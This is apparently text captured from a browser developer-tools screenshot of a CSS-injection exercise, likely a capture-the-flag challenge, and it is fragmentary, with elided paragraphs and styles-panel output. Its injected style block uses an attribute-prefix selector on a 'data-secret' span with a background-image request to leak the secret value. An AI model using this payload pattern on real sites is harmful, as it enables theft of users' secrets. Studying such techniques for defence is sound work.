 <p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>
"]{}span[data-secret^=Rai4over]{background-image:url(send?name=Rai4overtest&msg=Im_noob);}Rai4over[ was banned."
<style>
span[data-name^=]{}span[data-secret^=/secret foo; Domain=]{}span[data-secret^=Rai4over]{background-image:url(send?
name=Rai4overtest&msg=Im_noob);}Rai4over[] { color: red; }
</style>
</p>
<p>…</p>
<p>
"Successfully changed secret to "
… <span data-secret="Rai4over"> == $0
"*****"
::after
</span>
</p>
<p>…</p>
<p>…</p>
<p>…</p>
html body div#panel div#conversation p span
red 1 of 1 Cancel
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
span[data- <style>…</style>
secret^=Rai4over] {
background-image: url(send?
name=Rai4overtest&msg=Im_noob);
}
Inherited from body
html, body { style.css:1
height: 100%;
margin: 0;
font-family: monospace;
font-size: 110%;
}
Inherited from html
html, body { style.css:1
height: 100%;
margin: 0;
font-family: monospace;
font-size: 110%;
}
Pseudo ::after element
span[data- style.css:34
secret]:hover:after {
content: " (" attr(data-secret) ")";
}